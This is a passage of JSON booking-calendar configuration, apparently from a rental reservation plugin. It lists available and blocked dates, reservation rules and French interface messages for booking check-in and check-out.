08-16","2036-08-17","2036-08-18","2036-08-19","2036-08-20","2036-08-21","2036-08-22","2036-08-23","2036-08-24","2036-08-25","2036-08-26","2036-08-27","2036-08-28","2036-08-29","2036-08-30","2036-08-31","2036-09-01","2036-09-02","2036-09-03","2036-09-04","2036-09-05","2036-09-06","2036-09-07","2036-09-08","2036-09-09","2036-09-10","2036-09-11","2036-09-12","2036-09-13","2036-09-14","2036-09-15","2036-09-16","2036-09-17","2036-09-18","2036-09-19","2036-09-20","2036-09-21","2036-09-22","2036-09-23","2036-09-24","2036-09-25","2036-09-26","2036-09-27","2036-09-28","2036-09-29","2036-09-30","2036-10-01","2036-10-02","2036-10-03","2036-10-04","2036-10-05","2036-10-06","2036-10-07","2036-10-08","2036-10-09","2036-10-10","2036-10-11","2036-10-12","2036-10-13","2036-10-14","2036-10-15","2036-10-16","2036-10-17","2036-10-18","2036-10-19","2036-10-20","2036-10-21","2036-10-22","2036-10-23","2036-10-24","2036-10-25","2036-10-26","2036-10-27","2036-10-28","2036-10-29","2036-10-30","2036-10-31","2036-11-01","2036-11-02","2036-11-03","2036-11-04","2036-11-05","2036-11-06","2036-11-07","2036-11-08","2036-11-09","2036-11-10","2036-11-11","2036-11-12","2036-11-13","2036-11-14","2036-11-15","2036-11-16","2036-11-17","2036-11-18","2036-11-19","2036-11-20","2036-11-21","2036-11-22","2036-11-23","2036-11-24","2036-11-25","2036-11-26","2036-11-27","2036-11-28","2036-11-29","2036-11-30","2036-12-01","2036-12-02","2036-12-03","2036-12-04","2036-12-05","2036-12-06","2036-12-07","2036-12-08","2036-12-09","2036-12-10","2036-12-11","2036-12-12","2036-12-13","2036-12-14","2036-12-15","2036-12-16","2036-12-17","2036-12-18","2036-12-19","2036-12-20","2036-12-21","2036-12-22","2036-12-23","2036-12-24","2036-12-25","2036-12-26","2036-12-27","2036-12-28","2036-12-29","2036-12-30","2036-12-31","2037-01-01","2037-01-02","2037-01-03","2037-01-04","2037-01-05","2037-01-06","2037-01-07","2037-01-08","2037-01-09","2037-01-10","2037-01-11","2037-01-12","2037-01-13","2037-01-14","2037-01-15","2037-01-16","2037-01-17","2037-01-18","2037-01-19","2037-01-20","2037-01-21","2037-01-22","2037-01-23","2037-01-24","2037-01-25","2037-01-26","2037-01-27","2037-01-28","2037-01-29","2037-01-30","2037-01-31","2037-02-01","2037-02-02","2037-02-03","2037-02-04","2037-02-05","2037-02-06","2037-02-07","2037-02-08","2037-02-09","2037-02-10","2037-02-11","2037-02-12","2037-02-13","2037-02-14","2037-02-15","2037-02-16","2037-02-17","2037-02-18","2037-02-19","2037-02-20","2037-02-21","2037-02-22","2037-02-23","2037-02-24","2037-02-25","2037-02-26","2037-02-27","2037-02-28","2037-03-01","2037-03-02","2037-03-03","2037-03-04","2037-03-05","2037-03-06","2037-03-07","2037-03-08","2037-03-09","2037-03-10","2037-03-11","2037-03-12","2037-03-13","2037-03-14","2037-03-15","2037-03-16","2037-03-17","2037-03-18","2037-03-19","2037-03-20","2037-03-21","2037-03-22","2037-03-23","2037-03-24","2037-03-25","2037-03-26","2037-03-27","2037-03-28","2037-03-29","2037-03-30","2037-03-31","2037-04-01","2037-04-02","2037-04-03","2037-04-04","2037-04-05","2037-04-06","2037-04-07","2037-04-08","2037-04-09","2037-04-10","2037-04-11","2037-04-12","2037-04-13","2037-04-14","2037-04-15","2037-04-16","2037-04-17","2037-04-18","2037-04-19","2037-04-20","2037-04-21","2037-04-22","2037-04-23","2037-04-24","2037-04-25","2037-04-26","2037-04-27","2037-04-28","2037-04-29","2037-04-30","2037-05-01","2037-05-02","2037-05-03","2037-05-04","2037-05-05","2037-05-06","2037-05-07","2037-05-08","2037-05-09","2037-05-10","2037-05-11","2037-05-12","2037-05-13","2037-05-14","2037-05-15","2037-05-16","2037-05-17","2037-05-18","2037-05-19","2037-05-20","2037-05-21","2037-05-22","2037-05-23","2037-05-24","2037-05-25","2037-05-26","2037-05-27","2037-05-28","2037-05-29","2037-05-30","2037-05-31","2037-06-01","2037-06-02","2037-06-03","2037-06-04","2037-06-05","2037-06-06","2037-06-07","2037-06-08","2037-06-09","2037-06-10","2037-06-11","2037-06-12","2037-06-13","2037-06-14","2037-06-15","2037-06-16","2037-06-17","2037-06-18","2037-06-19","2037-06-20","2037-06-21","2037-06-22","2037-06-23","2037-06-24","2037-06-25","2037-06-26","2037-06-27","2037-06-28","2037-06-29","2037-06-30","2037-07-01","2037-07-02","2037-07-03","2037-07-04","2037-07-05","2037-07-06","2037-07-07","2037-07-08","2037-07-09","2037-07-10","2037-07-11","2037-07-12","2037-07-13","2037-07-14","2037-07-15","2037-07-16","2037-07-17","2037-07-18","2037-07-19","2037-07-20","2037-07-21","2037-07-22","2037-07-23","2037-07-24","2037-07-25","2037-07-26","2037-07-27","2037-07-28","2037-07-29","2037-07-30","2037-07-31","2037-08-01","2037-08-02","2037-08-03","2037-08-04","2037-08-05","2037-08-06","2037-08-07","2037-08-08","2037-08-09","2037-08-10","2037-08-11","2037-08-12","2037-08-13","2037-08-14","2037-08-15","2037-08-16","2037-08-17","2037-08-18","2037-08-19","2037-08-20","2037-08-21","2037-08-22","2037-08-23","2037-08-24","2037-08-25","2037-08-26","2037-08-27","2037-08-28","2037-08-29","2037-08-30","2037-08-31","2037-09-01","2037-09-02","2037-09-03","2037-09-04","2037-09-05","2037-09-06","2037-09-07","2037-09-08","2037-09-09","2037-09-10","2037-09-11","2037-09-12","2037-09-13","2037-09-14","2037-09-15","2037-09-16","2037-09-17","2037-09-18","2037-09-19","2037-09-20","2037-09-21","2037-09-22","2037-09-23","2037-09-24","2037-09-25","2037-09-26","2037-09-27","2037-09-28","2037-09-29","2037-09-30","2037-10-01","2037-10-02","2037-10-03","2037-10-04","2037-10-05","2037-10-06","2037-10-07","2037-10-08","2037-10-09","2037-10-10","2037-10-11","2037-10-12","2037-10-13","2037-10-14","2037-10-15","2037-10-16","2037-10-17","2037-10-18","2037-10-19","2037-10-20","2037-10-21","2037-10-22","2037-10-23","2037-10-24","2037-10-25","2037-10-26","2037-10-27","2037-10-28","2037-10-29","2037-10-30","2037-10-31","2037-11-01","2037-11-02","2037-11-03","2037-11-04","2037-11-05","2037-11-06","2037-11-07","2037-11-08","2037-11-09","2037-11-10","2037-11-11","2037-11-12","2037-11-13","2037-11-14","2037-11-15","2037-11-16","2037-11-17","2037-11-18","2037-11-19","2037-11-20","2037-11-21","2037-11-22","2037-11-23","2037-11-24","2037-11-25","2037-11-26","2037-11-27","2037-11-28","2037-11-29","2037-11-30","2037-12-01","2037-12-02","2037-12-03","2037-12-04","2037-12-05","2037-12-06","2037-12-07","2037-12-08","2037-12-09","2037-12-10","2037-12-11","2037-12-12","2037-12-13","2037-12-14","2037-12-15","2037-12-16","2037-12-17","2037-12-18","2037-12-19","2037-12-20","2037-12-21","2037-12-22","2037-12-23","2037-12-24","2037-12-25","2037-12-26","2037-12-27","2037-12-28","2037-12-29","2037-12-30","2037-12-31","2038-01-01","2038-01-02","2038-01-03","2038-01-04","2038-01-05","2038-01-06","2038-01-07","2038-01-08","2038-01-09","2038-01-10","2038-01-11","2038-01-12","2038-01-13","2038-01-14","2038-01-15","2038-01-16","2038-01-17","2038-01-18","2038-01-19","2038-01-20","2038-01-21","2038-01-22","2038-01-23","2038-01-24","2038-01-25","2038-01-26","2038-01-27","2038-01-28","2038-01-29","2038-01-30","2038-01-31","2038-02-01","2038-02-02","2038-02-03","2038-02-04","2038-02-05","2038-02-06","2038-02-07","2038-02-08","2038-02-09","2038-02-10","2038-02-11","2038-02-12","2038-02-13","2038-02-14","2038-02-15","2038-02-16","2038-02-17","2038-02-18","2038-02-19","2038-02-20","2038-02-21","2038-02-22","2038-02-23","2038-02-24","2038-02-25","2038-02-26","2038-02-27","2038-02-28","2038-03-01","2038-03-02","2038-03-03","2038-03-04","2038-03-05","2038-03-06","2038-03-07","2038-03-08","2038-03-09","2038-03-10","2038-03-11","2038-03-12","2038-03-13","2038-03-14","2038-03-15","2038-03-16","2038-03-17","2038-03-18","2038-03-19","2038-03-20","2038-03-21","2038-03-22","2038-03-23","2038-03-24","2038-03-25","2038-03-26","2038-03-27","2038-03-28","2038-03-29","2038-03-30","2038-03-31","2038-04-01","2038-04-02","2038-04-03","2038-04-04","2038-04-05","2038-04-06","2038-04-07","2038-04-08","2038-04-09","2038-04-10","2038-04-11","2038-04-12","2038-04-13","2038-04-14","2038-04-15","2038-04-16","2038-04-17","2038-04-18","2038-04-19","2038-04-20","2038-04-21","2038-04-22","2038-04-23","2038-04-24","2038-04-25","2038-04-26","2038-04-27","2038-04-28","2038-04-29","2038-04-30","2038-05-01","2038-05-02","2038-05-03","2038-05-04","2038-05-05","2038-05-06","2038-05-07","2038-05-08","2038-05-09","2038-05-10","2038-05-11","2038-05-12","2038-05-13","2038-05-14","2038-05-15","2038-05-16","2038-05-17","2038-05-18","2038-05-19","2038-05-20","2038-05-21","2038-05-22","2038-05-23","2038-05-24","2038-05-25","2038-05-26","2038-05-27","2038-05-28","2038-05-29","2038-05-30","2038-05-31","2038-06-01","2038-06-02","2038-06-03","2038-06-04","2038-06-05","2038-06-06","2038-06-07","2038-06-08","2038-06-09","2038-06-10","2038-06-11","2038-06-12","2038-06-13","2038-06-14","2038-06-15","2038-06-16","2038-06-17","2038-06-18","2038-06-19","2038-06-20","2038-06-21","2038-06-22","2038-06-23","2038-06-24","2038-06-25","2038-06-26","2038-06-27","2038-06-28","2038-06-29","2038-06-30","2038-07-01","2038-07-02","2038-07-03","2038-07-04","2038-07-05","2038-07-06","2038-07-07","2038-07-08","2038-07-09","2038-07-10","2038-07-11","2038-07-12","2038-07-13","2038-07-14","2038-07-15","2038-07-16","2038-07-17","2038-07-18","2038-07-19","2038-07-20","2038-07-21","2038-07-22","2038-07-23","2038-07-24","2038-07-25","2038-07-26","2038-07-27","2038-07-28","2038-07-29","2038-07-30","2038-07-31","2038-08-01","2038-08-02","2038-08-03","2038-08-04","2038-08-05","2038-08-06","2038-08-07","2038-08-08","2038-08-09","2038-08-10","2038-08-11","2038-08-12","2038-08-13","2038-08-14","2038-08-15","2038-08-16","2038-08-17","2038-08-18","2038-08-19","2038-08-20","2038-08-21","2038-08-22","2038-08-23","2038-08-24","2038-08-25","2038-08-26","2038-08-27","2038-08-28","2038-08-29","2038-08-30","2038-08-31","2038-09-01","2038-09-02","2038-09-03","2038-09-04","2038-09-05","2038-09-06","2038-09-07","2038-09-08","2038-09-09","2038-09-10","2038-09-11","2038-09-12","2038-09-13","2038-09-14","2038-09-15","2038-09-16","2038-09-17","2038-09-18","2038-09-19","2038-09-20","2038-09-21","2038-09-22","2038-09-23","2038-09-24","2038-09-25","2038-09-26","2038-09-27","2038-09-28","2038-09-29","2038-09-30","2038-10-01","2038-10-02","2038-10-03","2038-10-04","2038-10-05","2038-10-06","2038-10-07","2038-10-08","2038-10-09","2038-10-10","2038-10-11","2038-10-12","2038-10-13","2038-10-14","2038-10-15","2038-10-16","2038-10-17","2038-10-18","2038-10-19","2038-10-20","2038-10-21","2038-10-22","2038-10-23","2038-10-24","2038-10-25","2038-10-26","2038-10-27","2038-10-28","2038-10-29","2038-10-30","2038-10-31","2038-11-01","2038-11-02","2038-11-03","2038-11-04","2038-11-05","2038-11-06","2038-11-07","2038-11-08","2038-11-09","2038-11-10","2038-11-11","2038-11-12","2038-11-13","2038-11-14","2038-11-15","2038-11-16","2038-11-17","2038-11-18","2038-11-19","2038-11-20","2038-11-21","2038-11-22","2038-11-23","2038-11-24","2038-11-25","2038-11-26","2038-11-27","2038-11-28","2038-11-29","2038-11-30","2038-12-01","2038-12-02","2038-12-03","2038-12-04","2038-12-05","2038-12-06","2038-12-07","2038-12-08","2038-12-09","2038-12-10","2038-12-11","2038-12-12","2038-12-13","2038-12-14","2038-12-15","2038-12-16","2038-12-17","2038-12-18","2038-12-19","2038-12-20","2038-12-21","2038-12-22","2038-12-23","2038-12-24","2038-12-25","2038-12-26","2038-12-27","2038-12-28","2038-12-29","2038-12-30","2038-12-31","2039-01-01","2039-01-02","2039-01-03","2039-01-04","2039-01-05","2039-01-06","2039-01-07","2039-01-08","2039-01-09","2039-01-10","2039-01-11","2039-01-12","2039-01-13","2039-01-14","2039-01-15","2039-01-16","2039-01-17","2039-01-18","2039-01-19","2039-01-20","2039-01-21","2039-01-22","2039-01-23","2039-01-24","2039-01-25","2039-01-26","2039-01-27","2039-01-28","2039-01-29","2039-01-30","2039-01-31","2039-02-01","2039-02-02","2039-02-03","2039-02-04","2039-02-05","2039-02-06","2039-02-07","2039-02-08","2039-02-09","2039-02-10","2039-02-11","2039-02-12","2039-02-13","2039-02-14","2039-02-15","2039-02-16","2039-02-17","2039-02-18","2039-02-19","2039-02-20","2039-02-21","2039-02-22","2039-02-23","2039-02-24","2039-02-25","2039-02-26","2039-02-27","2039-02-28","2039-03-01","2039-03-02","2039-03-03","2039-03-04","2039-03-05","2039-03-06","2039-03-07","2039-03-08","2039-03-09","2039-03-10","2039-03-11","2039-03-12","2039-03-13","2039-03-14","2039-03-15","2039-03-16","2039-03-17","2039-03-18","2039-03-19","2039-03-20","2039-03-21","2039-03-22","2039-03-23","2039-03-24","2039-03-25","2039-03-26","2039-03-27","2039-03-28","2039-03-29","2039-03-30","2039-03-31","2039-04-01","2039-04-02","2039-04-03","2039-04-04","2039-04-05","2039-04-06","2039-04-07","2039-04-08","2039-04-09","2039-04-10","2039-04-11","2039-04-12","2039-04-13","2039-04-14","2039-04-15","2039-04-16","2039-04-17","2039-04-18","2039-04-19","2039-04-20","2039-04-21","2039-04-22","2039-04-23","2039-04-24","2039-04-25","2039-04-26","2039-04-27","2039-04-28","2039-04-29","2039-04-30","2039-05-01","2039-05-02","2039-05-03","2039-05-04","2039-05-05","2039-05-06","2039-05-07","2039-05-08","2039-05-09","2039-05-10","2039-05-11","2039-05-12","2039-05-13","2039-05-14","2039-05-15","2039-05-16","2039-05-17","2039-05-18","2039-05-19","2039-05-20","2039-05-21","2039-05-22","2039-05-23","2039-05-24","2039-05-25","2039-05-26","2039-05-27","2039-05-28","2039-05-29","2039-05-30","2039-05-31","2039-06-01","2039-06-02","2039-06-03","2039-06-04","2039-06-05","2039-06-06","2039-06-07","2039-06-08","2039-06-09","2039-06-10","2039-06-11","2039-06-12","2039-06-13","2039-06-14","2039-06-15","2039-06-16","2039-06-17","2039-06-18","2039-06-19","2039-06-20","2039-06-21","2039-06-22","2039-06-23","2039-06-24","2039-06-25","2039-06-26","2039-06-27","2039-06-28","2039-06-29","2039-06-30","2039-07-01","2039-07-02","2039-07-03","2039-07-04","2039-07-05","2039-07-06","2039-07-07","2039-07-08","2039-07-09","2039-07-10","2039-07-11","2039-07-12","2039-07-13","2039-07-14","2039-07-15","2039-07-16","2039-07-17","2039-07-18","2039-07-19","2039-07-20","2039-07-21","2039-07-22","2039-07-23","2039-07-24","2039-07-25","2039-07-26","2039-07-27","2039-07-28","2039-07-29","2039-07-30","2039-07-31","2039-08-01","2039-08-02","2039-08-03","2039-08-04","2039-08-05","2039-08-06","2039-08-07","2039-08-08","2039-08-09","2039-08-10","2039-08-11","2039-08-12","2039-08-13","2039-08-14","2039-08-15","2039-08-16","2039-08-17","2039-08-18","2039-08-19","2039-08-20","2039-08-21","2039-08-22","2039-08-23","2039-08-24","2039-08-25","2039-08-26","2039-08-27","2039-08-28","2039-08-29","2039-08-30","2039-08-31","2039-09-01","2039-09-02","2039-09-03","2039-09-04","2039-09-05","2039-09-06","2039-09-07","2039-09-08","2039-09-09","2039-09-10","2039-09-11","2039-09-12","2039-09-13","2039-09-14","2039-09-15","2039-09-16","2039-09-17","2039-09-18","2039-09-19","2039-09-20","2039-09-21","2039-09-22","2039-09-23","2039-09-24","2039-09-25","2039-09-26","2039-09-27","2039-09-28","2039-09-29","2039-09-30","2039-10-01","2039-10-02","2039-10-03","2039-10-04","2039-10-05","2039-10-06","2039-10-07","2039-10-08","2039-10-09","2039-10-10","2039-10-11","2039-10-12","2039-10-13","2039-10-14","2039-10-15","2039-10-16","2039-10-17","2039-10-18","2039-10-19","2039-10-20","2039-10-21","2039-10-22","2039-10-23","2039-10-24","2039-10-25","2039-10-26","2039-10-27","2039-10-28","2039-10-29","2039-10-30","2039-10-31","2039-11-01","2039-11-02","2039-11-03","2039-11-04","2039-11-05","2039-11-06","2039-11-07","2039-11-08","2039-11-09","2039-11-10","2039-11-11","2039-11-12","2039-11-13","2039-11-14","2039-11-15","2039-11-16","2039-11-17","2039-11-18","2039-11-19","2039-11-20","2039-11-21","2039-11-22","2039-11-23","2039-11-24","2039-11-25","2039-11-26","2039-11-27","2039-11-28","2039-11-29","2039-11-30","2039-12-01","2039-12-02","2039-12-03","2039-12-04","2039-12-05","2039-12-06","2039-12-07","2039-12-08","2039-12-09","2039-12-10","2039-12-11","2039-12-12","2039-12-13","2039-12-14","2039-12-15","2039-12-16","2039-12-17","2039-12-18","2039-12-19","2039-12-20","2039-12-21","2039-12-22","2039-12-23","2039-12-24","2039-12-25","2039-12-26","2039-12-27","2039-12-28","2039-12-29","2039-12-30","2039-12-31","2040-01-01","2040-01-02","2040-01-03","2040-01-04","2040-01-05","2040-01-06","2040-01-07","2040-01-08","2040-01-09","2040-01-10","2040-01-11","2040-01-12","2040-01-13","2040-01-14","2040-01-15","2040-01-16","2040-01-17","2040-01-18","2040-01-19","2040-01-20","2040-01-21","2040-01-22","2040-01-23","2040-01-24","2040-01-25","2040-01-26","2040-01-27","2040-01-28","2040-01-29","2040-01-30","2040-01-31","2040-02-01","2040-02-02","2040-02-03","2040-02-04","2040-02-05","2040-02-06","2040-02-07","2040-02-08","2040-02-09","2040-02-10","2040-02-11","2040-02-12","2040-02-13","2040-02-14","2040-02-15","2040-02-16","2040-02-17","2040-02-18","2040-02-19","2040-02-20","2040-02-21","2040-02-22","2040-02-23","2040-02-24","2040-02-25","2040-02-26","2040-02-27","2040-02-28","2040-02-29","2040-03-01","2040-03-02","2040-03-03","2040-03-04","2040-03-05","2040-03-06","2040-03-07","2040-03-08","2040-03-09","2040-03-10","2040-03-11","2040-03-12","2040-03-13","2040-03-14","2040-03-15","2040-03-16","2040-03-17","2040-03-18","2040-03-19","2040-03-20","2040-03-21","2040-03-22","2040-03-23","2040-03-24","2040-03-25","2040-03-26","2040-03-27","2040-03-28","2040-03-29","2040-03-30","2040-03-31","2040-04-01","2040-04-02","2040-04-03","2040-04-04","2040-04-05","2040-04-06","2040-04-07","2040-04-08","2040-04-09","2040-04-10","2040-04-11","2040-04-12","2040-04-13","2040-04-14","2040-04-15","2040-04-16","2040-04-17","2040-04-18","2040-04-19","2040-04-20","2040-04-21","2040-04-22","2040-04-23","2040-04-24","2040-04-25","2040-04-26","2040-04-27","2040-04-28","2040-04-29","2040-04-30","2040-05-01"],"blocked":{"2022-12-23":1,"2022-12-24":1,"2022-12-25":1,"2022-12-26":1,"2022-12-30":1,"2022-12-31":1,"2023-01-01":1,"2023-01-02":1,"2022-12-27":1,"2022-12-28":1,"2022-12-29":1,"2023-05-21":1,"2023-05-22":1,"2023-05-24":1,"2023-05-25":1,"2023-05-29":1,"2023-05-30":1,"2023-06-01":1,"2023-06-02":1,"2023-06-05":1,"2023-06-06":1,"2024-02-01":1,"2024-02-02":1,"2024-02-03":1,"2024-02-04":1,"2024-02-05":1,"2024-02-06":1,"2024-02-07":1,"2024-02-08":1,"2024-02-09":1,"2024-02-10":1,"2024-02-11":1,"2024-02-12":1,"2024-02-13":1,"2024-02-14":1,"2024-02-15":1,"2024-02-16":1,"2024-02-17":1,"2024-02-18":1,"2024-02-19":1,"2024-02-20":1,"2024-02-21":1,"2024-02-22":1,"2024-02-23":1,"2024-02-24":1,"2024-02-25":1,"2024-02-26":1,"2024-02-27":1,"2024-02-28":1,"2024-02-29":1,"2023-07-12":1,"2023-07-13":1,"2023-07-14":1,"2023-08-01":1,"2023-08-02":1,"2023-08-03":1,"2023-10-02":1,"2023-10-03":1,"2023-10-04":1,"2023-10-05":1,"2023-10-06":1,"2023-10-07":1,"2023-10-08":1,"2023-10-09":1,"2024-10-01":1,"2024-10-02":1,"2024-10-03":1,"2024-10-04":1,"2024-10-05":1,"2024-10-06":1,"2024-10-07":1,"2024-10-08":1,"2024-10-09":1,"2024-10-10":1,"2024-10-11":1,"2024-10-12":1,"2024-10-13":1,"2024-10-14":1,"2024-10-15":1,"2024-10-16":1,"2024-10-17":1,"2024-10-18":1,"2024-10-19":1,"2024-10-20":1,"2024-10-21":1,"2024-10-22":1,"2024-10-23":1,"2024-10-24":1,"2024-10-25":1,"2024-10-26":1,"2024-10-27":1,"2024-10-28":1,"2024-10-29":1,"2024-10-30":1,"2024-10-31":1,"2024-11-01":1,"2024-11-02":1,"2024-11-03":1,"2024-11-04":1,"2024-11-05":1,"2024-11-06":1,"2024-11-07":1,"2024-11-08":1,"2024-11-09":1,"2024-11-10":1,"2024-11-11":1,"2024-11-12":1,"2024-11-13":1,"2024-11-14":1,"2024-11-15":1,"2024-11-16":1,"2024-11-17":1,"2024-11-18":1,"2024-11-19":1,"2024-11-20":1,"2024-11-21":1,"2024-11-22":1,"2024-11-23":1,"2024-11-24":1,"2024-11-25":1,"2024-11-26":1,"2024-11-27":1,"2024-11-28":1,"2024-11-29":1,"2024-11-30":1,"2024-12-01":1,"2024-12-02":1,"2024-12-03":1,"2024-12-04":1,"2024-12-05":1,"2024-12-06":1,"2024-12-07":1,"2024-12-08":1,"2024-12-09":1,"2024-12-10":1,"2024-12-11":1,"2024-12-12":1,"2024-12-13":1,"2024-12-14":1,"2024-12-15":1,"2024-12-16":1,"2024-12-17":1,"2024-12-18":1,"2024-12-19":1,"2024-12-20":1,"2024-12-21":1,"2024-12-22":1,"2024-12-23":1,"2024-12-24":1,"2024-12-25":1,"2024-12-26":1,"2024-12-27":1,"2024-12-28":1,"2024-12-29":1,"2024-12-30":1,"2024-12-31":1,"2025-01-01":1,"2025-01-02":1,"2025-01-03":1,"2025-01-04":1,"2025-01-05":1,"2025-01-06":1,"2025-01-07":1,"2025-01-08":1,"2025-01-09":1,"2025-01-10":1,"2025-01-11":1,"2025-01-12":1,"2025-01-13":1,"2025-01-14":1,"2025-01-15":1,"2025-01-16":1,"2025-01-17":1,"2025-01-18":1,"2025-01-19":1,"2025-01-20":1,"2025-01-21":1,"2025-01-22":1,"2025-01-23":1,"2025-01-24":1,"2025-01-25":1,"2025-01-26":1,"2025-01-27":1,"2025-01-28":1,"2025-01-29":1,"2025-01-30":1,"2025-01-31":1,"2025-02-01":1,"2025-02-02":1,"2025-02-03":1,"2025-02-04":1,"2025-02-05":1,"2025-02-06":1,"2025-02-07":1,"2025-02-08":1,"2025-02-09":1,"2025-02-10":1,"2025-02-11":1,"2025-02-12":1,"2025-02-13":1,"2025-02-14":1,"2025-02-15":1,"2025-02-16":1,"2025-02-17":1,"2025-02-18":1,"2025-02-19":1,"2025-02-20":1,"2025-02-21":1,"2025-02-22":1,"2025-02-23":1,"2025-02-24":1,"2025-02-25":1,"2025-02-26":1,"2025-02-27":1,"2025-02-28":1}},"activeRoomsCount":1,"originalId":9831}},"translations":{"errorHasOccured":"Une erreur est survenue. Veuillez r\u00e9essayer plus tard.","booked":"R\u00e9serv\u00e9","buffer":"Temps tampon.","pending":"En attente","available":"Disponible","notAvailable":"Indisponible","earlierMinAdvance":"C'est plus t\u00f4t que ne le permettent nos r\u00e8gles de r\u00e9servation \u00e0 l'avance.","laterMaxAdvance":"C'est plus tard que ne le permettent nos r\u00e8gles de r\u00e9servation \u00e0 l'avance.","notStayIn":"Aucun s\u00e9jour","notCheckIn":"Pas de check-in","notCheckOut":"Pas de check-out","past":"Jour dans le pass\u00e9","checkInDate":"Date d'arriv\u00e9e","lessThanMinDaysStay":"S\u00e9jour de moins de min jours","moreThanMaxDaysStay":"S\u00e9jour de plus de max jours","laterThanMaxDate":"Plus tard que la date maximale pour la date d'arriv\u00e9e courante","rules":"R\u00e8gles :","tokenizationFailure":"D\u00e9faillance de la tentative : %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre r\u00e9servation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; ont \u00e9t\u00e9 ajout\u00e9s \u00e0 votre r\u00e9servation.","countRoomsSelected_singular":"%s logement s\u00e9lectionn\u00e9","countRoomsSelected_plural":"%s logements s\u00e9lectionn\u00e9s","emptyCouponCode":"Le code de coupon est vide.","checkInNotValid":"La date d'arriv\u00e9e n'est pas valide.","checkOutNotValid":"La date de d\u00e9part n'est pas valide.","selectDates":"Select dates"},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":{"2022-12-23":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2022-12-24":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2022-12-25":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2022-12-26":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2022-12-27":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2022-12-28":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2022-12-29":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2022-12-30":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2022-12-31":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-01-01":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-01-02":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-21":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-22":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-24":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-25":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-29":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-30":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-01":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-02":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-05":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-06-06":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-07-12":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-07-13":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-07-14":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-08-01":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-08-02":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2023-08-03":{"not_check_in":true,"not_check_out":true,"not_stay_in":true},"2024-02-01":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-02":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-03":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-04":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-05":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-06":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-07":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-08":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-09":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-10":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-11":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-12":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-13":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-14":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-15":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-16":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-17":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-18":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-19":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-20":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-21":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-22":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-23":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-24":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-25":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-26":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-27":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-28":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2024-02-29":{"not_check_in":false,"not_check_out":false,"not_stay_in":true}},"blockedTypes":{"728":{"2023-05-14":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-15":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-16":{"not_check_in":false,"not_check_out":false,"not_stay_in":true},"2023-05-17":{"not_check_in":f